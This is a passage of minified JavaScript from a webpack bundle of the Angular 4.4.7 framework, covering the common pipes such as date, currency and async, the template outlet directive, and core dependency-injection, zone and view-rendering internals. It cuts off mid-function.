Object.defineProperty(t.prototype,"ngOutletContext",{set:function(t){this.ngTemplateOutletContext=t},enumerable:!0,configurable:!0}),t.prototype.ngOnChanges=function(t){this._viewRef&&this._viewContainerRef.remove(this._viewContainerRef.indexOf(this._viewRef)),this.ngTemplateOutlet&&(this._viewRef=this._viewContainerRef.createEmbeddedView(this.ngTemplateOutlet,this.ngTemplateOutletContext))},t})();st.decorators=[{type:R.Directive,args:[{selector:"[ngTemplateOutlet]"}]}],st.ctorParameters=function(){return[{type:R.ViewContainerRef}]},st.propDecorators={ngTemplateOutletContext:[{type:R.Input}],ngTemplateOutlet:[{type:R.Input}],ngOutletContext:[{type:R.Input}]};var at=[z,G,Q,Z,st,it,tt,et,nt,rt,ot],ut=(function(){function t(){}return t.prototype.createSubscription=function(t,e){return t.subscribe({next:e,error:function(t){throw t}})},t.prototype.dispose=function(t){t.unsubscribe()},t.prototype.onDestroy=function(t){t.unsubscribe()},t})(),ct=(function(){function t(){}return t.prototype.createSubscription=function(t,e){return t.then(e,(function(t){throw t}))},t.prototype.dispose=function(t){},t.prototype.onDestroy=function(t){},t})(),lt=new ct,pt=new ut,ht=(function(){function t(t){this._ref=t,this._latestValue=null,this._latestReturnedValue=null,this._subscription=null,this._obj=null,this._strategy=null}return t.prototype.ngOnDestroy=function(){this._subscription&&this._dispose()},t.prototype.transform=function(t){return this._obj?t!==this._obj?(this._dispose(),this.transform(t)):this._latestValue===this._latestReturnedValue?this._latestReturnedValue:(this._latestReturnedValue=this._latestValue,R.WrappedValue.wrap(this._latestValue)):(t&&this._subscribe(t),this._latestReturnedValue=this._latestValue,this._latestValue)},t.prototype._subscribe=function(t){var e=this;this._obj=t,this._strategy=this._selectStrategy(t),this._subscription=this._strategy.createSubscription(t,(function(n){return e._updateLatestValue(t,n)}))},t.prototype._selectStrategy=function(e){if(n.i(R["ɵisPromise"])(e))return lt;if(n.i(R["ɵisObservable"])(e))return pt;throw c(t,e)},t.prototype._dispose=function(){this._strategy.dispose(this._subscription),this._latestValue=null,this._latestReturnedValue=null,this._subscription=null,this._obj=null},t.prototype._updateLatestValue=function(t,e){t===this._obj&&(this._latestValue=e,this._ref.markForCheck())},t})();ht.decorators=[{type:R.Pipe,args:[{name:"async",pure:!1}]}],ht.ctorParameters=function(){return[{type:R.ChangeDetectorRef}]};var ft=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.toLowerCase()},t})();ft.decorators=[{type:R.Pipe,args:[{name:"lowercase"}]}],ft.ctorParameters=function(){return[]};var dt=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.split(/\b/g).map((function(t){return l(t)})).join("")},t})();dt.decorators=[{type:R.Pipe,args:[{name:"titlecase"}]}],dt.ctorParameters=function(){return[]};var yt=(function(){function t(){}return t.prototype.transform=function(e){if(!e)return e;if("string"!=typeof e)throw c(t,e);return e.toUpperCase()},t})();yt.decorators=[{type:R.Pipe,args:[{name:"uppercase"}]}],yt.ctorParameters=function(){return[]};var vt={};vt.Decimal=0,vt.Percent=1,vt.Currency=2,vt[vt.Decimal]="Decimal",vt[vt.Percent]="Percent",vt[vt.Currency]="Currency";var mt=(function(){function t(){}return t.format=function(t,e,n,r){void 0===r&&(r={});var o=r.minimumIntegerDigits,i=r.minimumFractionDigits,s=r.maximumFractionDigits,a=r.currency,u=r.currencyAsSymbol,c=void 0!==u&&u,l={minimumIntegerDigits:o,minimumFractionDigits:i,maximumFractionDigits:s,style:vt[n].toLowerCase()};return n==vt.Currency&&(l.currency="string"==typeof a?a:void 0,l.currencyDisplay=c?"symbol":"code"),new Intl.NumberFormat(e,l).format(t)},t})(),gt=/((?:[^yMLdHhmsazZEwGjJ']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|L+|d+|H+|h+|J+|j+|m+|s+|a|z|Z|G+|w+))(.*)/,_t={yMMMdjms:_(g([v("year",1),m("month",3),v("day",1),v("hour",1),v("minute",1),v("second",1)])),yMdjm:_(g([v("year",1),v("month",1),v("day",1),v("hour",1),v("minute",1)])),yMMMMEEEEd:_(g([v("year",1),m("month",4),m("weekday",4),v("day",1)])),yMMMMd:_(g([v("year",1),m("month",4),v("day",1)])),yMMMd:_(g([v("year",1),m("month",3),v("day",1)])),yMd:_(g([v("year",1),v("month",1),v("day",1)])),jms:_(g([v("hour",1),v("second",1),v("minute",1)])),jm:_(g([v("hour",1),v("minute",1)]))},bt={yyyy:_(v("year",4)),yy:_(v("year",2)),y:_(v("year",1)),MMMM:_(m("month",4)),MMM:_(m("month",3)),MM:_(v("month",2)),M:_(v("month",1)),LLLL:_(m("month",4)),L:_(m("month",1)),dd:_(v("day",2)),d:_(v("day",1)),HH:p(h(_(y(v("hour",2),!1)))),H:h(_(y(v("hour",1),!1))),hh:p(h(_(y(v("hour",2),!0)))),h:h(_(y(v("hour",1),!0))),jj:_(v("hour",2)),j:_(v("hour",1)),mm:p(_(v("minute",2))),m:_(v("minute",1)),ss:p(_(v("second",2))),s:_(v("second",1)),sss:_(v("second",3)),EEEE:_(m("weekday",4)),EEE:_(m("weekday",3)),EE:_(m("weekday",2)),E:_(m("weekday",1)),a:(function(t){return function(e,n){return t(e,n).split(" ")[1]}})(_(y(v("hour",1),!0))),Z:d("short"),z:d("long"),ww:_({}),w:_({}),G:_(m("era",1)),GG:_(m("era",2)),GGG:_(m("era",3)),GGGG:_(m("era",4))},wt=new Map,Et=(function(){function t(){}return t.format=function(t,e,n){return b(n,t,e)},t})(),Ct=/^(\d+)?\.((\d+)(-(\d+))?)?$/,St=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){return E(t,this._locale,e,vt.Decimal,n)},t})();St.decorators=[{type:R.Pipe,args:[{name:"number"}]}],St.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var xt=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){return E(t,this._locale,e,vt.Percent,n)},t})();xt.decorators=[{type:R.Pipe,args:[{name:"percent"}]}],xt.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Tt=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n,r,o){return void 0===n&&(n="USD"),void 0===r&&(r=!1),E(t,this._locale,e,vt.Currency,o,n,r)},t})();Tt.decorators=[{type:R.Pipe,args:[{name:"currency"}]}],Tt.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Pt=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/,At=(function(){function t(t){this._locale=t}return t.prototype.transform=function(e,n){void 0===n&&(n="mediumDate");var r;if(x(e)||e!==e)return null;if("string"==typeof e&&(e=e.trim()),T(e))r=e;else if(S(e))r=new Date(parseFloat(e));else if("string"==typeof e&&/^(\d{4}-\d{1,2}-\d{1,2})$/.test(e)){var o=e.split("-").map((function(t){return parseInt(t,10)})),i=o[0],s=o[1],a=o[2];r=new Date(i,s-1,a)}else r=new Date(e);if(!T(r)){var u=void 0;if("string"!=typeof e||!(u=e.match(Pt)))throw c(t,e);r=P(u)}return Et.format(r,this._locale,t._ALIASES[n]||n)},t})();At._ALIASES={medium:"yMMMdjms",short:"yMdjm",fullDate:"yMMMMEEEEd",longDate:"yMMMMd",mediumDate:"yMMMd",shortDate:"yMd",mediumTime:"jms",shortTime:"jm"},At.decorators=[{type:R.Pipe,args:[{name:"date",pure:!0}]}],At.ctorParameters=function(){return[{type:void 0,decorators:[{type:R.Inject,args:[R.LOCALE_ID]}]}]};var Ot=/#/g,Mt=(function(){function t(t){this._localization=t}return t.prototype.transform=function(e,n){if(null==e)return"";if("object"!=typeof n||null===n)throw c(t,n);return n[i(e,Object.keys(n),this._localization)].replace(Ot,e.toString())},t})();Mt.decorators=[{type:R.Pipe,args:[{name:"i18nPlural",pure:!0}]}],Mt.ctorParameters=function(){return[{type:U}]};var Nt=(function(){function t(){}return t.prototype.transform=function(e,n){if(null==e)return"";if("object"!=typeof n||"string"!=typeof e)throw c(t,n);return n.hasOwnProperty(e)?n[e]:n.hasOwnProperty("other")?n.other:""},t})();Nt.decorators=[{type:R.Pipe,args:[{name:"i18nSelect",pure:!0}]}],Nt.ctorParameters=function(){return[]};var It=(function(){function t(){}return t.prototype.transform=function(t){return JSON.stringify(t,null,2)},t})();It.decorators=[{type:R.Pipe,args:[{name:"json",pure:!1}]}],It.ctorParameters=function(){return[]};var kt=(function(){function t(){}return t.prototype.transform=function(e,n,r){if(null==e)return e;if(!this.supports(e))throw c(t,e);return e.slice(n,r)},t.prototype.supports=function(t){return"string"==typeof t||Array.isArray(t)},t})();kt.decorators=[{type:R.Pipe,args:[{name:"slice",pure:!1}]}],kt.ctorParameters=function(){return[]};var Rt=[ht,yt,ft,It,kt,St,xt,dt,Tt,At,Mt,Nt],Dt=(function(){function t(){}return t})();Dt.decorators=[{type:R.NgModule,args:[{declarations:[at,Rt],exports:[at,Rt],providers:[{provide:U,useClass:q}]}]}],Dt.ctorParameters=function(){return[]};var Vt=(function(){function t(){}return t})();Vt.decorators=[{type:R.NgModule,args:[{declarations:[],exports:[]}]}],Vt.ctorParameters=function(){return[]};var Lt=new R.InjectionToken("DocumentToken"),Ft="browser",jt="server",Ht="browserWorkerApp",Bt="browserWorkerUi",Ut=new R.Version("4.4.7")},"3j3K":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){function r(){if(!Vo){var t=Do.Symbol;if(t&&t.iterator)Vo=t.iterator;else for(var e=Object.getOwnPropertyNames(Map.prototype),n=0;n<e.length;++n){var r=e[n];"entries"!==r&&"size"!==r&&Map.prototype[r]===Map.prototype.entries&&(Vo=r)}}return Vo}function o(t){Zone.current.scheduleMicroTask("scheduleMicrotask",t)}function i(t,e){return t===e||"number"==typeof t&&"number"==typeof e&&isNaN(t)&&isNaN(e)}function s(t){if("string"==typeof t)return t;if(null==t)return""+t;if(t.overriddenName)return""+t.overriddenName;if(t.name)return""+t.name;var e=t.toString();if(null==e)return""+e;var n=e.indexOf("\n");return-1===n?e:e.substring(0,n)}function a(t){return"function"==typeof t&&t.hasOwnProperty("annotation")&&(t=t.annotation),t}function u(t,e){if(t===Object||t===String||t===Function||t===Number||t===Array)throw new Error("Can not use native "+s(t)+" as constructor");if("function"==typeof t)return t;if(Array.isArray(t)){var n=t,r=n.length-1,o=t[r];if("function"!=typeof o)throw new Error("Last position of Class method array must be Function in key "+e+" was '"+s(o)+"'");if(r!=o.length)throw new Error("Number of annotations ("+r+") does not match number of arguments ("+o.length+") in the function: "+s(o));for(var i=[],u=0,c=n.length-1;u<c;u++){var l=[];i.push(l);var p=n[u];if(Array.isArray(p))for(var h=0;h<p.length;h++)l.push(a(p[h]));else"function"==typeof p?l.push(a(p)):l.push(p)}return Fo.defineMetadata("parameters",i,o),o}throw new Error("Only Function or Array is supported in Class definition for key '"+e+"' is '"+s(t)+"'")}function c(t){var e=u(t.hasOwnProperty("constructor")?t.constructor:void 0,"constructor"),n=e.prototype;if(t.hasOwnProperty("extends")){if("function"!=typeof t.extends)throw new Error("Class definition 'extends' property must be a constructor function was: "+s(t.extends));e.prototype=n=Object.create(t.extends.prototype)}for(var r in t)"extends"!==r&&"prototype"!==r&&t.hasOwnProperty(r)&&(n[r]=u(t[r],r));this&&this.annotations instanceof Array&&Fo.defineMetadata("annotations",this.annotations,e);var o=e.name;return o&&"constructor"!==o||(e.overriddenName="class"+Lo++),e}function l(t,e,n,r){function o(t){if(!Fo||!Fo.getOwnMetadata)throw"reflect-metadata shim is required when using class decorators";if(this instanceof o)return i.call(this,t),this;var e=new o(t),n="function"==typeof this&&Array.isArray(this.annotations)?this.annotations:[];n.push(e);var s=function(t){var n=Fo.getOwnMetadata("annotations",t)||[];return n.push(e),Fo.defineMetadata("annotations",n,t),t};return s.annotations=n,s.Class=c,r&&r(s),s}var i=p(e);return n&&(o.prototype=Object.create(n.prototype)),o.prototype.toString=function(){return"@"+t},o.annotationCls=o,o}function p(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];if(t){var r=t.apply(void 0,e);for(var o in r)this[o]=r[o]}}}function h(t,e,n){function r(){function t(t,e,n){for(var r=Fo.getOwnMetadata("parameters",t)||[];r.length<=n;)r.push(null);return r[n]=r[n]||[],r[n].push(i),Fo.defineMetadata("parameters",r,t),t}for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];if(this instanceof r)return o.apply(this,e),this;var i=new(r.bind.apply(r,[void 0].concat(e)));return t.annotation=i,t}var o=p(e);return n&&(r.prototype=Object.create(n.prototype)),r.prototype.toString=function(){return"@"+t},r.annotationCls=r,r}function f(t,e,n){function r(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(this instanceof r)return o.apply(this,t),this;var n=new(r.bind.apply(r,[void 0].concat(t)));return function(t,e){var r=Fo.getOwnMetadata("propMetadata",t.constructor)||{};r[e]=r.hasOwnProperty(e)&&r[e]||[],r[e].unshift(n),Fo.defineMetadata("propMetadata",r,t.constructor)}}var o=p(e);return n&&(r.prototype=Object.create(n.prototype)),r.prototype.toString=function(){return"@"+t},r.annotationCls=r,r}function d(t){return null==t||t===Go.Default}function y(t){return t.__forward_ref__=y,t.toString=function(){return s(this())},t}function v(t){return"function"==typeof t&&t.hasOwnProperty("__forward_ref__")&&t.__forward_ref__===y?t():t}function m(t){return t[_i]}function g(t){return t[bi]}function _(t){return t[wi]||b}function b(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];t.error.apply(t,e)}function w(t,e){var n=t+" caused by: "+(e instanceof Error?e.message:e),r=Error(n);return r[bi]=e,r}function E(t){for(var e=[],n=0;n<t.length;++n){if(e.indexOf(t[n])>-1)return e.push(t[n]),e;e.push(t[n])}return e}function C(t){if(t.length>1){return" ("+E(t.slice().reverse()).map((function(t){return s(t.token)})).join(" -> ")+")"}return""}function S(t,e,n,r){var o=[e],i=n(o),s=r?w(i,r):Error(i);return s.addKey=x,s.keys=o,s.injectors=[t],s.constructResolvingMessage=n,s[bi]=r,s}function x(t,e){this.injectors.push(t),this.keys.push(e),this.message=this.constructResolvingMessage(this.keys)}function T(t,e){return S(t,e,(function(t){return"No provider for "+s(t[0].token)+"!"+C(t)}))}function P(t,e){return S(t,e,(function(t){return"Cannot instantiate cyclic dependency!"+C(t)}))}function A(t,e,n,r){return S(t,r,(function(t){var n=s(t[0].token);return e.message+": Error during instantiation of "+n+"!"+C(t)+"."}),e)}function O(t){return Error("Invalid provider - only instances of Provider and Type are allowed, got: "+t)}function M(t,e){for(var n=[],r=0,o=e.length;r<o;r++){var i=e[r];i&&0!=i.length?n.push(i.map(s).join(" ")):n.push("?")}return Error("Cannot resolve all parameters for '"+s(t)+"'("+n.join(", ")+"). Make sure that all the parameters are decorated with Inject or have valid type annotations and that '"+s(t)+"' is decorated with Injectable.")}function N(t){return Error("Index "+t+" is out-of-bounds.")}function I(t,e){return Error("Cannot mix multi providers and regular providers, got: "+t+" "+e)}function k(t){return"function"==typeof t}function R(t){return t?t.map((function(t){var e=t.type,n=e.annotationCls,r=t.args?t.args:[];return new(n.bind.apply(n,[void 0].concat(r)))})):[]}function D(t){var e=Object.getPrototypeOf(t.prototype);return(e?e.constructor:null)||Object}function V(t){var e,n;if(t.useClass){var r=v(t.useClass);e=Mi.factory(r),n=U(r)}else t.useExisting?(e=function(t){return t},n=[Ni.fromKey(Ci.get(t.useExisting))]):t.useFactory?(e=t.useFactory,n=B(t.useFactory,t.deps)):(e=function(){return t.useValue},n=Ii);return new Ri(e,n)}function L(t){return new ki(Ci.get(t.provide),[V(t)],t.multi||!1)}function F(t){var e=H(t,[]),n=e.map(L),r=j(n,new Map);return Array.from(r.values())}function j(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=e.get(r.key.id);if(o){if(r.multiProvider!==o.multiProvider)throw I(o,r);if(r.multiProvider)for(var i=0;i<r.resolvedFactories.length;i++)o.resolvedFactories.push(r.resolvedFactories[i]);else e.set(r.key.id,r)}else{var s=void 0;s=r.multiProvider?new ki(r.key,r.resolvedFactories.slice(),r.multiProvider):r,e.set(r.key.id,s)}}return e}function H(t,e){return t.forEach((function(t){if(t instanceof Ti)e.push({provide:t,useClass:t});else if(t&&"object"==typeof t&&void 0!==t.provide)e.push(t);else{if(!(t instanceof Array))throw O(t);H(t,e)}})),e}function B(t,e){if(e){var n=e.map((function(t){return[t]}));return e.map((function(e){return q(t,e,n)}))}return U(t)}function U(t){var e=Mi.parameters(t);if(!e)return[];if(e.some((function(t){return null==t})))throw M(t,e);return e.map((function(n){return q(t,n,e)}))}function q(t,e,n){var r=null,o=!1;if(!Array.isArray(e))return e instanceof ui?W(e.token,o,null):W(e,o,null);for(var i=null,s=0;s<e.length;++s){var a=e[s];a instanceof Ti?r=a:a instanceof ui?r=a.token:a instanceof ci?o=!0:a instanceof pi||a instanceof hi?i=a:a instanceof No&&(r=a)}if(null!=(r=v(r)))return W(r,o,i);throw M(t,n)}function W(t,e,n){return new Ni(Ci.get(t),e,n)}function z(t,e){for(var n=new Array(t._providers.length),r=0;r<t._providers.length;++r)n[r]=e(t.getProviderAtIndex(r));return n}function G(t){return!!t&&"function"==typeof t.then}function K(t){return!!t&&"function"==typeof t.subscribe}function Q(){return""+X()+X()+X()}function X(){return String.fromCharCode(97+Math.floor(25*Math.random()))}function Y(){throw new Error("Runtime compiler is not loaded")}function Z(t){var e=Error("No component factory found for "+s(t)+". Did you add it to @NgModule.entryComponents?");return e[ts]=t,e}function J(){var t=Do.wtf;return!(!t||!(rs=t.trace))&&(os=rs.events,!0)}function $(t,e){return void 0===e&&(e=null),os.createScope(t,e)}function tt(t,e){return rs.leaveScope(t,e),e}function et(t,e){return rs.beginTimeRange(t,e)}function nt(t){rs.endTimeRange(t)}function rt(t,e){return null}function ot(t){if(0==t._nesting&&!t.hasPendingMicrotasks&&!t.isStable)try{t._nesting++,t.onMicrotaskEmpty.emit(null)}finally{if(t._nesting--,!t.hasPendingMicrotasks)try{t.runOutsideAngular((function(){return t.onStable.emit(null)}))}finally{t.isStable=!0}}}function it(t){t._inner=t._inner.fork({name:"angular",properties:{isAngularZone:!0},onInvokeTask:function(e,n,r,o,i,s){try{return st(t),e.invokeTask(r,o,i,s)}finally{at(t)}},onInvoke:function(e,n,r,o,i,s,a){try{return st(t),e.invoke(r,o,i,s,a)}finally{at(t)}},onHasTask:function(e,n,r,o){e.hasTask(r,o),n===r&&("microTask"==o.change?(t.hasPendingMicrotasks=o.microTask,ot(t)):"macroTask"==o.change&&(t.hasPendingMacrotasks=o.macroTask))},onHandleError:function(e,n,r,o){return e.handleError(r,o),t.runOutsideAngular((function(){return t.onError.emit(o)})),!1}})}function st(t){t._nesting++,t.isStable&&(t.isStable=!1,t.onUnstable.emit(null))}function at(t){t._nesting--,ot(t)}function ut(t){bs=t}function ct(){if(Es)throw new Error("Cannot enable prod mode after platform setup.");ws=!1}function lt(){return Es=!0,ws}function pt(t){if(gs&&!gs.destroyed&&!gs.injector.get(Cs,!1))throw new Error("There can be only one platform. Destroy the previous one to create a new one.");gs=t.get(xs);var e=t.get(qi,null);return e&&e.forEach((function(t){return t()})),gs}function ht(t,e,n){void 0===n&&(n=[]);var r=new No("Platform: "+e);return function(e){void 0===e&&(e=[]);var o=yt();return o&&!o.injector.get(Cs,!1)||(t?t(n.concat(e).concat({provide:r,useValue:!0})):pt(Vi.resolveAndCreate(n.concat(e).concat({provide:r,useValue:!0})))),ft(r)}}function ft(t){var e=yt();if(!e)throw new Error("No platform exists!");if(!e.injector.get(t,null))throw new Error("A platform with a different configuration has been created. Please destroy it first.");return e}function dt(){gs&&!gs.destroyed&&gs.destroy()}function yt(){return gs&&!gs.destroyed?gs:null}function vt(t,e,n){try{var r=n();return G(r)?r.catch((function(n){throw e.runOutsideAngular((function(){return t.handleError(n)})),n})):r}catch(n){throw e.runOutsideAngular((function(){return t.handleError(n)})),n}}function mt(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}function gt(t,e){var n=Fs.get(t);if(n)throw new Error("Duplicate module registered for "+t+" - "+n.moduleType.name+" vs "+e.moduleType.name);Fs.set(t,e)}function _t(t){var e=Fs.get(t);if(!e)throw new Error("No module with ID "+t+" loaded");return e}function bt(t){return t.reduce((function(t,e){var n=Array.isArray(e)?bt(e):e;return t.concat(n)}),[])}function wt(t,e,n){if(!t)throw new Error("Cannot find '"+n+"' in '"+e+"'");return t}function Et(t){return t.map((function(t){return t.nativeElement}))}function Ct(t,e,n){t.childNodes.forEach((function(t){t instanceof Ys&&(e(t)&&n.push(t),Ct(t,e,n))}))}function St(t,e,n){t instanceof Ys&&t.childNodes.forEach((function(t){e(t)&&n.push(t),t instanceof Ys&&St(t,e,n)}))}function xt(t){return Zs.get(t)||null}function Tt(t){Zs.set(t.nativeNode,t)}function Pt(t){Zs.delete(t.nativeNode)}function At(t,e){var n=Ot(t),r=Ot(e);if(n&&r)return Mt(t,e,At);var o=t&&("object"==typeof t||"function"==typeof t),s=e&&("object"==typeof e||"function"==typeof e);return!(n||!o||r||!s)||i(t,e)}function Ot(t){return!!It(t)&&(Array.isArray(t)||!(t instanceof Map)&&r()in t)}function Mt(t,e,n){for(var o=t[r()](),i=e[r()]();;){var s=o.next(),a=i.next();if(s.done&&a.done)return!0;if(s.done||a.done)return!1;if(!n(s.value,a.value))return!1}}function Nt(t,e){if(Array.isArray(t))for(var n=0;n<t.length;n++)e(t[n]);else for(var o=t[r()](),i=void 0;!(i=o.next()).done;)e(i.value)}function It(t){return null!==t&&("function"==typeof t||"object"==typeof t)}function kt(t,e,n){var r=t.previousIndex;if(null===r)return r;var o=0;return n&&r<n.length&&(o=n[r]),r+e+o}function Rt(t){return t.name||typeof t}function Dt(){return Mi}function Vt(){return da}function Lt(){return ya}function Ft(t){return t||"en-US"}function jt(t,e){return t.nodes[e]}function Ht(t,e){return t.nodes[e]}function Bt(t,e){return t.nodes[e]}function Ut(t,e){return t.nodes[e]}function qt(t,e){return t.nodes[e]}function Wt(t,e,n,r){var o="ExpressionChangedAfterItHasBeenCheckedError: Expression has changed after it was checked. Previous value: '"+e+"'. Current value: '"+n+"'.";return r&&(o+=" It seems like the view has been created after its parent and its children have been dirty checked. Has it been created in a change detection hook ?"),Gt(o,t)}function zt(t,e){return t instanceof Error||(t=new Error(t.toString())),Kt(t,e),t}function Gt(t,e){var n=new Error(t);return Kt(n,e),n}function Kt(t,e){t[_i]=e,t[wi]=e.logError.bind(e)}function Qt(t){return!!m(t)}function Xt(t){return new Error("ViewDestroyedError: Attempt to use a destroyed view: "+t)}function Yt(t){var e=Aa.get(t);return e||(e=s(t)+"_"+Aa.size,Aa.set(t,e)),e}function Zt(t,e,n,r){if(r instanceof Js){r=r.wrapped;var o=t.def.nodes[e].bindingIndex+n,i=t.oldValues[o];i instanceof Js&&(i=i.wrapped),t.oldValues[o]=new Js(i)}return r}function Jt(t){return{id:Oa,styles:t.styles,encapsulation:t.encapsulation,data:t.data}}function $t(t){if(t&&t.id===Oa){var e=null!=t.encapsulation&&t.encapsulation!==oi.None||t.styles.length||Object.keys(t.data).length;t.id=e?"c"+Na++:Ma}return t&&t.id===Ma&&(t=null),t||null}function te(t,e,n,r){var o=t.oldValues;return!(!(2&t.state)&&i(o[e.bindingIndex+n],r))}function ee(t,e,n,r){return!!te(t,e,n,r)&&(t.oldValues[e.bindingIndex+n]=r,!0)}function ne(t,e,n,r){var o=t.oldValues[e.bindingIndex+n];if(1&t.state||!At(o,r))throw Wt(Ta.createDebugContext(t,e.nodeIndex),o,r,0!=(1&t.state))}function re(t){for(var e=t;e;)2&e.def.flags&&(e.state|=8),e=e.viewContainerParent||e.parent}function oe(t,e){for(var n=t;n&&n!==e;)n.state|=64,n=n.viewContainerParent||n.parent}function ie(t,e,n,r){return re(33554432&t.def.nodes[e].flags?Ht(t,e).componentView:t),Ta.handleEvent(t,e,n,r)}function se(t){if(t.parent){return Ht(t.parent,t.parentNodeDef.nodeIndex)}return null}function ae(t){return t.parent?t.parentNodeDef.parent:null}function ue(t,e){switch(201347067&e.flags){case 1:return Ht(t,e.nodeIndex).renderElement;case 2:return jt(t,e.nodeIndex).renderText}}function ce(t,e){return t?t+":"+e:e}function le(t){return!!t.parent&&!!(32768&t.parentNodeDef.flags)}function pe(t){return!(!t.parent||32768&t.parentNodeDef.flags)}function he(t){return 1<<t%32}function fe(t){var e={},n=0,r={};return t&&t.forEach((function(t){var o=t[0],i=t[1];"number"==typeof o?(e[o]=i,n|=he(o)):r[o]=i})),{matchedQueries:e,references:r,matchedQueryIds:n}}function de(t){return t.map((function(t){var e,n;return Array.isArray(t)?(n=t[0],e=t[1]):(n=0,e=t),{flags:n,token:e,tokenKey:Yt(e)}}))}function ye(t,e,n){var r=n.renderParent;return r?0==(1&r.flags)||0==(33554432&r.flags)||r.element.componentRendererType&&r.element.componentRendererType.encapsulation===oi.Native?Ht(t,n.renderParent.nodeIndex).renderElement:void 0:e}function ve(t){var e=Ia.get(t);return e||(e=t((function(){return Pa})),e.factory=t,Ia.set(t,e)),e}function me(t){var e=[];return ge(t,0,void 0,void 0,e),e}function ge(t,e,n,r,o){3===e&&(n=t.renderer.parentNode(ue(t,t.def.lastRenderRootNode))),_e(t,e,0,t.def.nodes.length-1,n,r,o)}function _e(t,e,n,r,o,i,s){for(var a=n;a<=r;a++){var u=t.def.nodes[a];11&u.flags&&we(t,u,e,o,i,s),a+=u.childCount}}function be(t,e,n,r,o,i){for(var s=t;s&&!le(s);)s=s.parent;for(var a=s.parent,u=ae(s),c=u.nodeIndex+1,l=u.nodeIndex+u.childCount,p=c;p<=l;p++){var h=a.def.nodes[p];h.ngContentIndex===e&&we(a,h,n,r,o,i),p+=h.childCount}if(!a.parent){var f=t.root.projectableNodes[e];if(f)for(var p=0;p<f.length;p++)Ee(t,f[p],n,r,o,i)}}function we(t,e,n,r,o,i){if(8&e.flags)be(t,e.ngContent.index,n,r,o,i);else{var s=ue(t,e);if(3===n&&33554432&e.flags&&48&e.bindingFlags){if(16&e.bindingFlags&&Ee(t,s,n,r,o,i),32&e.bindingFlags){var a=Ht(t,e.nodeIndex).componentView;Ee(a,s,n,r,o,i)}}else Ee(t,s,n,r,o,i);if(16777216&e.flags)for(var u=Ht(t,e.nodeIndex).viewContainer._embeddedViews,c=0;c<u.length;c++)ge(u[c],n,r,o,i);1&e.flags&&!e.element.name&&_e(t,n,e.nodeIndex+1,e.nodeIndex+e.childCount,r,o,i)}}function Ee(t,e,n,r,o,i){var s=t.renderer;switch(n){case 1:s.appendChild(r,e);break;case 2:s.insertBefore(r,e,o);break;case 3:s.removeChild(r,e);break;case 0:i.push(e)}}function Ce(t){if(":"===t[0]){var e=t.match(ka);return[e[1],e[2]]}return["",t]}function Se(t){for(var e=0,n=0;n<t.length;n++)e|=t[n].flags;return e}function xe(t,e){for(var n="",r=0;r<2*t;r+=2)n=n+e[r]+Pe(e[r+1]);return n+e[2*t]}function Te(t,e,n,r,o,i,s,a,u,c,l,p,h,f,d,y,v,m,g,_){switch(t){case 1:return e+Pe(n)+r;case 2:return e+Pe(n)+r+Pe(o)+i;case 3:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a;case 4:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c;case 5:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p;case 6:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f;case 7:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y;case 8:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y+Pe(v)+m;case 9:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y+Pe(v)+m+Pe(g)+_;default:throw new Error("Does not support more than 9 expressions")}}function Pe(t){return null!=t?t.toString():""}function Ae(t,e,n,r,o,i){t|=1;var s=fe(e),a=s.matchedQueries,u=s.references;return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,flags:t,checkIndex:-1,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:a,matchedQueryIds:s.matchedQueryIds,references:u,ngContentIndex:n,childCount:r,bindings:[],bindingFlags:0,outputs:[],element:{ns:null,name:null,attrs:null,template:i?ve(i):null,componentProvider:null,componentView:null,componentRendererType:null,publicProviders:null,allProviders:null,handleEvent:o||Pa},provider:null,text:null,query:null,ngContent:null}}function Oe(t,e,n,r,o,i,s,a,u,c,l,p){void 0===s&&(s=[]),c||(c=Pa);var h=fe(n),f=h.matchedQueries,d=h.references,y=h.matchedQueryIds,v=null,m=null;i&&(R=Ce(i),v=R[0],m=R[1]),a=a||[];for(var g=new Array(a.length),_=0;_<a.length;_++){var b=a[_],w=b[0],E=b[1],C=b[2],S=Ce(E),x=S[0],T=S[1],P=void 0,A=void 0;switch(15&w){case 4:A=C;break;case 1:case 8:P=C}g[_]={flags:w,ns:x,name:T,nonMinifiedName:T,securityContext:P,suffix:A}}u=u||[];for(var O=new Array(u.length),_=0;_<u.length;_++){var M=u[_],N=M[0],I=M[1];O[_]={type:0,target:N,eventName:I,propName:null}}s=s||[];var k=s.map((function(t){var 